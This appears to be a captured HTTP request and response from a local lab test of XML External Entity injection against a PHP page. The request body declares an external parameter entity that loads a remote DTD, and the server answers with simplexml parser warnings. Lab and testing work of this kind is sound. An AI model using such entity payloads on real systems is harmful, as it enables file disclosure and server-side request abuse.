 GET /xxe_test/test01.php HTTP/1.1
Host: 192.168.124.15
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 135
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM
"http://192.168.124.15/xxe_test/1.xml">
%remote;]>
HTTP/1.1 200 OK
Date: Fri, 31 Jul 2020 09:37:54 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 707
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplexml-load-string</a>]: Entity: line 5:
parser error : Start tag expected, '&lt;' not found in
<b>D:\phpstudy_pro\WWW\xxe_test\test01.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplexml-load-string</a>]:
%remote;]&gt; in <b>D:\phpstudy_pro\WWW\xxe_test\test01.php</b> on line
<b>5</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplexml-load-string</a>]:          ^ in
<b>D:\phpstudy_pro\WWW\xxe_test\test01.php</b> on line <b>5</b><br />
<pre></pre>
激活 Windows